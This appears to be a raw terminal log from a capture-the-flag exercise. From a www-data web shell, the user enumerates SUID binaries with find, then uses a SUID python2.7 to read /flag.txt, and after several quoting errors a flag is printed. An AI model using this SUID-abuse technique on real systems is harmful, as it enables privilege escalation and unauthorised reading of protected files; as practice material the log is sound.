 www
(www-data:/var/www/html) $ find / -perm -u=s -type f 2>/dev/null
/bin/mount
/bin/umount
/bin/su
/usr/bin/gpasswd
/usr/bin/chsh
/usr/bin/newgrp
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/python2.7
/usr/sbin/exim4
(www-data:/var/www/html) $ python2.7 -c 'print open(flag.txt).read()'
Traceback (most recent call last):
  File "<string>", line 1, in <module>
NameError: name 'flag' is not defined
(www-data:/var/www/html) $ python2.7 -c 'print open("flag.txt").read()'
Traceback (most recent call last):
  File "<string>", line 1, in <module>
NameError: name 'flag' is not defined
(www-data:/var/www/html) $ python2.7 -c 'print open("/flag.txt").read()'
  File "<string>", line 1
    print open(/flag.txt).read()
               ^
SyntaxError: invalid syntax
(www-data:/var/www/html) $ python2.7 -c 'print open().read()'
Traceback (most recent call last):
  File "<string>", line 1, in <module>
TypeError: Required argument 'name' (pos 1) not found
(www-data:/var/www/html) $ python2.7 -c 'print open(/flag.txt).read()'
  File "<string>", line 1
    print open(/flag.txt).read()
               ^
SyntaxError: invalid syntax
(www-data:/var/www/html) $ python2.7 -c 'print(open("/flag.txt").read())'
  File "<string>", line 1
    print(open(/flag.txt).read())
               ^
SyntaxError: invalid syntax
(www-data:/var/www/html) $ python2.7 -c 'print(open(\"/flag.txt\").read())'
flag{db9108358a}
(www-data:/var/www/html) $